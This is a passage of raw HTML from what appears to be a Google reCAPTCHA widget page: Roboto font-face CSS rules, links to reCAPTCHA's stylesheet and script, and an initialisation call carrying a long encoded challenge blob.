  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NPTvfRkSGV9GsHYuI2SZng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NPTvfRkSGV9GsHYuI2SZng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NPTvfRkSGV9GsHYuI2SZng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqlzDkGzDtQrCl3cMCWF/[base64]/M8KhBsKtwpgtwpYBUcKPw5kAwovCskQifVcEwrHCl1jDp8KkN0zCusKgwoMdwonCpzjDuQAxw6kzGsKbwoIbwo02EG/CjsKhw5EpwqbDvCvCvmp8KXXDtsOoGD4ywokCwr9qYQnDug3DqsK3w5o8w7nDvHgjw6UUwqhdNnHCq8KawpAiwocIwoRyw5FRw5xbwp8EYgwrwp/CqTzDncKdwpbDr3M+E8Kiw67Dm8KkCUQIHQ7CmMKDagvDr8OrYsOTwobCuRFEL8KlwrYCAMO4w5dhZcKTB8KhZ3N9wpvDtcOmwqXCtUMxwqp7wpXCjTXDusK6e1VPw7VPw61vAS/[base64]/CriLDjsO7eD8OT8K5WDcgwplTbGTDmU8ePWDCocOCwpYuVWzCn1TCmULDmTgnw6dfw5nDhMKMwrTCpMKxw7PDs1nCn8KuMl7CucO+HsK5wpcrH8KKdsO8w7A8w7IrFjPDlATDrWs5Y8KxFHjCiB/DnWkKSwhuw60Lw5hUwpM0w73DvGXDs8KTw7oDWcKnPUzChw8Xwq/[base64]/NcOYw6LDtcKkwpZRHVU7wqbClsOkSyJQbBvCoRobXcOVfsKaIEdqwr7DizXDj8KQRcODYsKVEMO7c8K2CMOHwrNNwqJnLx3Dq0EWLVHDuh3DljknwrccJAJIXR0qOznCgMOMc8OsC8OHw6TDjwrCjR3DmcOZwqnDiUJ6w5DCicK+w7FcKsKwQ8OJwo7Ckx/[base64]/CjSvCsWDDicOswqLDljLDnWMSw7kDIsO8A8Odw6jDoBnDuR7DoBrCihBzDlwNwq8rw5vCmx8DT8OoM8OSw65NZgUhwr4CVFnDhSHDo8OUw6XDisK2wpsKwotXwopfb8Oiwq8pwqzDucKiw50aw5fCgsKZXMOybsOgAMOJKzY/w68aw7h7NcOpwoYgRCTDgsK8JsKhZg/[base64]/WydUfcKYCFNxCDFvGiJpwqYIRcOPw68mwo/[base64]/Dj2nDrMOIU37Diw/[base64]/DhxElwoZew4cLw6LCuzE9w5zDu8K7w755wpvDiMKdw7UMTcOMwp3CphoYYMKMMcOkGl8sw71cZQPDsMKQWcK7w4E/QMKLYFnDgXjCq8Kkwq3ChMK+wrooKcKiSsK9wrPDusKHw5A+w53Dpw7CrcKJwokXZhlgFxZRwqnCqMK+UsODR8KRYW/DniLCr8OVw74PwqRdFMKsehd9w4XCiMKxXlxdaz/CpcKtEWXDu1NIJ8OcQsKBOyczwofDgsOjwqzCuQc8QMOgwpHCucKSw7gUw69kw7xTwrTDjMOIXMOUNMOzwqIywqsaOMKZF0Yuw77CtRwCw5DCsCpZwp/DgFPCuHE6w7LCosORwqNRNQvDgcOSw6UjDMOZR8KMwooNf8OiCUovUFbDpcK1c8OYIsOpGSZ1esO/OMK2aGpAbybDpsObwodrasOnHQoaCnIrw6XCrMOvcUXDtgHDjgXDkg7Cl8Kpw5UULsOYwpzClQfClsOsQxLDhFIfWVBMTcKvS8KWR37Diw9fw6kkKizCocKXw63CicKmD1AHwp3Dk0ZNQQfCm8K5wpbCh8Oyw4fDoMKtw4zDh8K/wrl/bGXCr8KraEsAL8K/w4YYw6PChMKKw6DCuBXDkcK6wrzClcK5wr84RcK4L3DDscKoTsKtRsO9w6nDsQ4VwrZVwoIJZ8KbDQrDjMKuw6XDul/[base64]/DpMOASn9abwVtw4zCt2pOVxwGwoQSa8KGwrdWZsKLw5xBw7EcaMKYwoTDs3ZGwoLDum/DmcO1WEPDiMKBVMOwWMK1wr7DkcKqKEYEwoHDmDRfC8KSwqMJaiDDjh4Dw6FcPWBXwqDCjXcGwrbDgsOCWsKWwqHChDPDuHg7w63DgSJ1LA5cB2/CmxdVMsO6eyvDlcOewolyRA1GwqwhwopICHPChMKLVz9sN2pbwqXCkMOzVATCgHfCvkMxUcOUcMKNwp0WworCisOfwp3Ct8OLw4tyMcKowq5BGsKzw6/Cj2jCiMOMwqHCulFWwqnCrWDCrG7CocOUew/[base64]/w77DmcKSEhjCqHzCr3QIw77DvsKGw7bDisOiwqRyHVvDocKWwo8uLMOuw4DCkhXDnsOKw4fCkmJwFMOewo8mUsK/wpLDqSdvSVbCoFAEw6TCg8Knw44eAjnCmwx7wqfCtnIeBEvDuXw1cMOtwqBAMsO4dyZdwonCrMOsw5vDvcOgw7XDgS7DmcOrw63DjxHDocO/w5fDncKww7N9SwrDhsKKw5fDs8OrGgoCP2bDvMODw7Q+LMOsRcOtwqt7X8OnwoBpw4fCqcKkwo3DncOEwr/Cu1HDtTnCkUDDisOVacK3S8KxVsO/wrHCgMKUAGvDs0VIwr0+w4xKw5/CtcKiwo9kwpDCr1U1UFwJwq0qw5DDkFvCvgVTwrPCvwlUDFzDjF9WwqnCkzDCgsKxHztiGsOiw57ClMKgw7AnGMKCw4zCjQnDoj3DpG4Rw4BBUXs1w4Zhwo4Ew4ElDcK8RSHDisO5dCnDjnHCnAXDosO+aAEvwr3CuMKVTibDscKzXsKfwpJSccO/w4U8W0dRciMnwoXClcOFfMKfw6jDv8OgXcO+w7dQNcOlVhPDuWHDqDbDnMKQwpzCtRkUwpMbHMKXNMKMOsKzMsOqXz3DrsOXwqgGcTLDlwY/[base64]/DsXwUw4fCmwldw6Fzw5QJw64hCFzDtBvCmVzDtsOIesOUKMK/w4PCjsKKwrwwwqrDksK4EcOPwpxew5lJYhIKczwbw4LCmMKCUlrDmsKoeMOzVMKaNSzDpcKrwqPDgVYeTRnDj8KSZcOywowLQjHCtX1gwpzDmgfCnGPDlMO2cMONQHLDlDjDqB/Dj8Opw7DCg8OxwpPDkjk/[base64]/CqRcswqR/[base64]/CtFkbw6jCsHFiMcKEZSbDlsOaw63DkcOkcSNGF8KSUVvCsCsXw73CncKRCcKIw5XDoj/DpE/Duk/Dtl3CvcO0w4XCpsKQw4Yxw73DgWnDr8OlKzorwqYlwojDssOzwpPCnMOSwpJuw4PDsMKiMHHCvWDCjG9TOcOId8OiNWJ+MyrDs3Fnw7h3worDjEoAwq1uw5JoLhDDrcKIwr/DiMKTfcOET8KJdnXDoA3Cg3PCnMOSGlTCnMKJMiIJwoPDolvCm8Ktwr3DkTPClDsVwq1baMO8RX8EwqkSFw/ChMKEw4Ftw5UxZCfCrVlkwooLwpnDrE7DmsKDw7BoBi/DgxPCocKdLsKYw4N2w6EDFMOWw6DDgHrDpADCq8OwSsOaR3TDmEQzAsO0ZBUaw7zCnMOHeifDjcKRw4ZfahbDjsKpw5bDicOcw6tNOnTCqA/CoMKFECcKO8OZG8Kcw6TCjcKxBHc+woRWw4jCnMKQfcKoc8O6wqoeW1jDtXIZMMO1wpB6wr7CrcOxTMOlwr7Dkhscb0bDpsOew4jCkWPChsOdQ8OadMOCRwvCtcO0w5/DsMKXwprCqsKpcz/DkQc7wpM6RsKvIMOSSxrDnzEoYDk3woLCkVUiaAUlXMKfAMOGwohjwptgTsKLOxTDu2TCt8KuX3zCh050GMKHwp7CsnbDo8O8wr5iXz/CtcOvwofDqGcow6XDl3/[base64]/w49Ww7DCn8OXZnNlw45uw77DucKGPcKhw5Riw6EJL8K6w70owrTDtj9hex5VwrIpw4LDs8K3wrDDrGpPwrdrw6bCvkvDvMOhwqEbQMOtAiHCsEMiXl/DgMOeB8KVw69yAXPCoRBJXcOZw4zDv8OYw5/DtsOEwpPClMOFdRnCsMKiLsK0wo7DkQliCMOdw4XDgMKEwq7CvlnCo8K0Emx+N8OdM8KGXD0oUMOOPg3Cq8KPCAY/w6sHOGVVwp3DlsKTwp3CscOKbyFpwoQnwo5hw7LDkycOwp4gwrPDucOlTMK2wo/Cr0DCvMO2HR0WI8Ksw7zCh2U4Xi/Dg3nDkiVPwpzDlcKeZAnDsz4vEMOew7rDtkHDscO3wrVlwplhBkUoJVB2w7rCi8KJwr5rGGzDrT3DtsO3w4jDkRXCq8OuCX7CksOqI8KMdcOzwoDCnQ/Cs8K9wpjCqAjDqcO6w6vDkMOlw5hjw7QFZMOeDgHCh8KBwrjCqUzCpMOLw4fDjSc6EMOSw67DjyvChWTClMKeJmXDiRDCmMO8elPCtQc2AMKXwqLDvSYJLhPCs8KCw5YscG5vwrfDnQfCkURbLwY0w4/[base64]/[base64]/w4nClsK8w7NrRUvCp3Bxw400wqjDmcK8RmgKwrDDnU8KAUUkw7/[base64]/CmzATfHvDuMOPw509wqTDgCTDkcK0wq/[base64]/ClMOmw5vCpMKIDMKRw7YSHcKSITEySUTCrcOtw5E/[base64]/CtWzCuhA4w5RGw4nChx7DsljDmm/ChlFfTMO1KcKHOcOfWnnCkcOwwrdFw4DDvsOdwp/CusKqwpbCgcK0wpfDv8OxwpkQTU9TblbCocKcOkl4w4cQwrgxw5nCuTTCp8O/AG3CtijCvWnDjWhvVnbDtC52Xgk2wqMhw7QQYwDDocOKw5LCrcOgACovw5UDOMOzw5wXw4YDD8KGw6fCrCoWw7tJwrDDkCBDw7pRwo3CsgPDr3TDrcOLw77CrcOOEsO8wqnDimoFwrY+w545wpNIOsO+w79OB2hXFS/[base64]/DvjppOsOcwqh2wrrDmVzCisKOwrDDrcKreUnCocKDwrUfwqvCjMKBwqoKc8KdAMO2wqbDocKqwpp+w7U+CsK2w6fCpsOsGMKXw5MpHsKiwrdZQyTDgSnDqsOvSMORZsOcwpzDlRtDdsO1S8Kjwr9sw45Nw4pOw4BRNcOHfE/Cm1Fnw6FAH3l0CUnCl8K5wrUQcMOyw5bDpsOQw4xcVz1rasOcw7YCw71bPCIuWlnClcKkOWjDtsOGw4oFTBTDtcK7wqHCjGfDkRvDr8K7Xk/DhlIVOGbDpsO8wovCocKtecOXM21ywqcIw7DClsOOw4PCpC4TWSZ7RT1lw55VwqYzw5QGdMK8woZrwp4Ywp3CgsOFHcOFMAtMHibDiMKtwpQTDsOTwrw3U8K3wrNVPsOVF8OHUMOPGsKawobDuz/[base64]/DpsKYwr1/TcOuNkTCh8O6SFLDlRZKw6h2wqwvQyPCg21gw4bCoMK0w6UTw58gwqnChUNpA8K6wo4/wqN0wrc4Mg7CikXDkx0ZwqTCtcKKw6rDuWQQw4Q2aQ3Dm0jCl8KSZcKvwr/CmC/DoMOawpcCw6EZwrpLUmPCvGY+dsOOwpgDFXLDucK5wpNdw5EnNMKLX8KnISdjwrAKw4Fyw7ovw79Cw4sZwozDncKOH8OOfMOcwqRPb8KPe8OmwptRwqXCrcOQw7vDiULDisKlfyYQaMOwwrvDhMOGEcO4wqHClxMAw5YXw4tmwp/DuC3DocOSc8O6dMKEcsKHK8OHDMO0w5/ChHHDtsK9w6jCuW/ClkTCpAnCtCDDlcOrwqVZOsOhOsKdD8KNw6Igw6QHwrUUw5llw7omwp0SKE1MA8K4wrMRwprCgxYyWAgLw6nCuG4Iw4cew7Y/wpXClcOiw7TCsDN1w5BMecKHZMKlf8OoPsO5FG7CjAkbLABWw7nClcOnZcO9CQnDkMKhasODw7F5wrPCvXDCp8OFwoHCtzvCiMK/wpDDt37DuUbCicO+w57DrMKBGsOREMKJw5ZqOMOWwq1bw7fCosKwS8KSwp/[base64]/wp/Cn1EvbU7DpQJCwqbDjcOAw4ANwq7CgHdSV8OfaMKYWlMzwoEww5PDiMO2GMOowpUXwoAFfcKew6sHRQxLP8KcNsK1w4zDs8OPCsKITH/Dvl9TPAcncGlPwrXCg8OmM8KdPsOow7rDkC/DhFPCrBtDwo83w7TDuUMTPB9MDsO6SjdLw7jCqF/CmsKDw6kNwpPCr8Odw6HCsMKRw5J7w5bDt1tww5fDnsO4w4TDusOcw5/DmQAZwp5cw4LDsMOxwrLDthzDjsKaw4YZDBw3RXrDilYQdzHDpkLDhAVEbsKUw7fDv2zDklREJsK5w5lMC8OeAwTCs8Kdwq5wLMODCQ/CsMObwpHDgsOIwr/Cmg3ChEs5Swshw7vDtcOqMcK0bU1tG8Olw6ggw5/CscOSwrfCtMKowoHDg8KID0HDn3kAwqwVw5nDl8KbZiLCrzlpwo4Cw6zDqsOrw7LCq2Y/wrTCrxQCwqFvVkHDocKjw4XCrcO1ER9nb2lAwqzCtMK/ZG3DhARdw4TCjkJmw77DlMORZnjChz7Cil/CpzjCncKIb8KRwqYqM8K9Z8Obw5UKY8KEwrh0BcKBw614RlbDkcK1fMOSw5BKw4NaPcK9wq/Dj8OOwp/CjsOUAxtvVkVBwrI6fHvCnFNXw6jCkzApW1TDi8KAQjw/[base64]/[base64]/[base64]/LBzCkEAuw4NdwrodEcKzwpHCiAs4f8KXw4cfwrbDsQfCscOdSsKeWcKKXkjDnU3Dv8Onw5TDi0kdScOnwp/CrMKjTyjDgcObwpBewoDDusOMT8OXw4zCtMOww6bCmMKJwoPCrcOzSsKPw7fDm307YGHCg8Okw5LCt8KPIwAXC8O1Zm5LwpAuw4TDqsKLwqbCoV7DuH9Jw4EoJsKYK8K3bcKJw5Znw6PCu2Rrwrt/w6DCpsKUw6Yzw6R+woXCqMKMfzA1wpRjBMK2R8KudcOaQg/[base64]/QEtLacK1V8KIIMO0wpnCg8K6wprCgMK7HFwUw7haBcOJwobCp3kVQ8OrYsKgesOWwpXCqMOqw5/Dlk04TsO2F8KAQ20qwobCv8K0HcKmZMKqOWsZw7fDrQUBHSUHwp7CohTDpsKOw47DtnDCusOHBjbCuMKSP8K8wqzCvmtiT8KlPsOfYsKdOcOpw6HDmnPCgsKKcFFQwr4pJ8O+D383CsK3acOVw5rDvsK2w6PCtcOOMMOPcjxdw47CjMKww6pEwr/[base64]/CsTFtw6omYcKYIcKmw4rDl0PCuRbDu8O0d8OUwqLCnULCsV7ChBfCvzhmN8KEw7HDhiNYwrRFw6/DmlFeEis/RRNcwpvDtRvCmMOfSDDDpMOiAgRUwoQPwpVwwqlewrvDjXg3w7TCmTrCu8OceV3CoidOwpPDkWt8CmTCvmYdfsOHNQXCmntxw7bDp8KqwoBBVljCn389FsKILsObwqnDsAvCoG3DtcOnVcKSw4/CucOYw7tjRDjDl8KgWMKdw4xbDMOtw6ggwpLCp8K4IMOVw7kXw79/Q8OwdHbCgcObwqNtw5DCisKaw7fDpcO1M1vCn8KOYgzDv0/[base64]/woZhw6PDgUVvfcOkfWU/RMOjwojDlsOjJsKGPsO8T8O+wq0pCiZqwp0WfEXDj0TCpcKjw5pgwq4ewq15OFTChMO+fxQhw4nDqsOHwq91wozDrsOrwopBYwx7w7o+w57DtMKOeMKTw7Jof8Opwrl7O8OEw5ZqLxzCnmPCiz7Cn8K0e8Kow7vDnRx9w4wxw7EdwpFfw7NCwodtwpEpw6/CoxbCi2XCqUHDmwdowpVFGsKpw4NVdQtTMXMJw6dmw7I9wqjCkEQec8K7bsK8UsOYw73Ch31BGMOBwrbCucKmw5LCmsKzw4nDvyVfwp8PEwbCjMKdw5VJEsKAWGpyw7Z5QcO/wrfCpkYWwqnCjUDDh8O8w5kdChXDrMOuwqQ2bjfDlsOWKsObV8OJw78Tw6khDyvDnMKhDsK1O8OkGHrDrE5pw7fDqMORK03DtnzCqiwYw7PCkmtCAcOCAsKIwovCkFxxwqPCkh/[base64]/Dqj3CjXzCjsKSGMOTw5JSAcKowotTWMOcw4ZRI38Sw7xTwqrCk8KIwrrDs8OHbhMuXMOBwqTCviDCv8OIXcK1wp7DqMOlw77CizPCpcK9wox8fsORXQBQJMOGNQbDjUc5DsKhLcK6w61uFcOww5rCgkIifUI/w5l2wo/Dl8Omw4zCtsKkT15DQMK/wqMVwoXCqwRHVsKIw4fCs8O9IGx4HsO8wpoFwp/DjcOODVDCmx/CiMKcw5Ypw5DDo8KYA8KcEQfDrsKYK0PCkcOdw6vCu8KXwrIew5vCncOZVcKsT8KyYHvDmMKMScKywow5ewxfwqDDp8OZOz8oEcOAw4AZwpnCpcO5JcOww7It